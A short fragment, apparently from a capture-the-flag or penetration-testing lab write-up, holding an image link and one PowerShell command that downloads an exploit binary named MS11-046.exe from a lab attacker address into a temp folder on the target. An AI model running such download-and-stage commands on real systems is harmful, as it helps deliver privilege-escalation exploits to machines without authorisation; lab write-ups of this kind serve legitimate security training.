 powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.18/MS11-046.exe', 'c:\temp\MS11-046.exe')"